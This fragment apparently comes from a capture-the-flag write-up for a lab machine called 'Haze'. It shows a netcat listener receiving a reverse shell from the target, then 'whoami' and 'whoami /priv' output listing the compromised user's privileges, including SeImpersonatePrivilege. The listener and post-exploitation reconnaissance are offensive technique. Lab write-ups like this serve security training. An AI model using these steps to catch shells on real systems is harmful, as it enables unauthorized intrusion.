 → Haze nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.11.61] 52619
PS C:\Windows\system32> whoami
haze\alexander.green
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\Windows\system32>